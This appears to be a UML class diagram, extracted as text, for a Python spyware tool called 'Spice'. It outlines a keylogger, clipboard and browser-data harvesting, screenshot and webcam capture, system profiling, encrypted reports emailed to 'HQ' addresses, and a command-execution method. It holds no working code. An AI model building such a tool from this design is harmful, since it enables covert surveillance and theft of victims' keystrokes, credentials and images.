 threading.Thread
...
...
Settings
~AGENT_NAME : string = "Spice"
~AGENT_LOCATION : string
~REPORT_LOCATION : string
~VERSION : string = "1.0"
~ENCRYPTION_PASSWORD : string
~AGENT_EMAIL_ADDRESS : string
~AGENT_EMAIL_PASSWORD : string
~AGENT_HQ_EMAIL_ADDRESSES : list<string>
~AGENT_EMAIL_SENDING_SERVER : string
~AGENT_EMAIL_RECEIVING_SERVER : string
~AGENT_EMAIL_RECEIVING_PORT : string
~KEY_LOGGER_REPORT_FILE_NAME : string
~CLIPBOARD_COPIER_FILE_NAME : string
~WEB_BROWSER_DIGGER_FILE_NAME : string
~SYSTEM_INFORMATION_FILE_NAME : string
~RUN_KEYLOGGER : bool = True
~RUN_CLIPBOARD_COPIER : bool = True
~RUN_SCREENSHOT_TAKER : bool = True
~RUN_WEB_BROWSER_DIGGER : bool = True
~RUN_SYSTEM_INFORMATION : bool = True
~RUN_WEBCAM_IMAGE_TAKER : bool = True
~RUN_REPORTER : bool = True
~SCREENSHOT_TAKER_INTERVAL : int = 300
~SCREENSHOT_TAKER_IMAGE_FORMAT : string = ".png"
~WEB_BROWSER_DIGGER_INTERVAL : int = 120
~WEBCAM_IMAGE_TAKING_INTERVAL : int = 120
~WEBCAM_IMAGE_TAKER_IMAGE_FORMAT : string =
".jpg"
~REPORTER_REPORT_TIME_INTERVAL : int = 180
~EMAIL_SENDING_INTERVAL : int = 60
~EMAIL_CHECKING_INTERVAL : int = 10
Keylogger
-_lastWindowName = ""
#run()
-_onKeyboardEvent(event : Event) : bool
WebBrowserDigger
-_lastTime : int = 0
-_currentTime : int = 0
#mozillaFirefoxDigger :
MozillaFirefoxDigger
#googleChromeDigger :
GoogleChromeDigger
#operaDigger : OperaDigger
#run()
-getEverythingFromWebBrowser()
ReceiveEmail
-_lastTime : int = 0
-_currentTime : int = 0
-_emailSendingFailed : bool = True
#run()
MozillaFirefoxDigger
+DigMozillaFirefox()
SendEmail
+SendFrom : string = ""
+Password : string = ""
+SendTo : list<string>
+Subject : string = ""
+Text : string = ""
+Files : list<string> = []
+Server : string = "localhost"
-_lastTime : int = 0
-_currentTime : int = 0
-_emailSendingFailed : bool = True
#run()
+SendEmail() : bool
ClipboardCopier
-_clipboardCheckingInterval : int = 1
-_lastTime : int = 0
-_currentTime : int = 0
-_lastClipboardText : string = ""
#run()
GoogleChromeDigger
+DigGoogleChrome()
WebCamImageTaker
-_lastTime : int = 0
-_currentTime : int = 0
#run()
-takeImage()
OperaDigger
+DigOpera()
ScreenshotTaker
-_lastTime : int = 0
-_currentTime : int = 0
#run()
pyperclip
+copy : string
+paste : string
+winGetClipboard() : string
+winSetClipboard(text : string)
+macSetClipboard(text : string)
+macGetClipboard() : string
+gtkGetClipboard() : string
+gtkSetClipboard(text : string)
+qtGetClipboard() : string
+qtSetClipboard(text : string)
+xclipSetClipboard(text : string)
+xselGetClipboard() : string
Reporter
-_lastTime : int = 0
-_currentTime : int = 0
-_report : string = ""
#run()
CommonTools
+FileMode : Dictionary
+SaveContent(fileName : string, text : string, fileMode : string = "a")
+GetFileContent(fileName : string, mode : string = "r") : string
+CreateShortcut(targetPath : string, shortcutLocation : string)
+HasExtension(fileName : string, fileExtension : string) : bool
+PerformTask(command : string)
SystemInformation
+OS : string
+CPU : string
+TotalRAM : string
+AvailableRAM : string
+IEVersion : string
#run()
-getRegistryValue(key : string, subkey : string, value : string) : string
-getOSVersion() : string
-getCPU() : string
-getRAM() : string
-getInternetExplorerVersion() : string
SpiceProgram
+__init__()
FolderContent
+FileOrFolderName : string = None
+Type : string = "      "
+Size : string = ""
+Created : string = ""
+Modified : string = ""
+Accessed : string = ""
+__init__()
+GetDirectoryContent(currentPath :
string) : string
#__str__() : string
AESCipher
+BS : int = 16
+__init__(key : string)
+Encrypt(raw : string) : string
+Decrypt(enc : string) : string
-fill(key : string, extras : int) : string
-pad(s : string) : string
-unpad(s : string) : string
Spice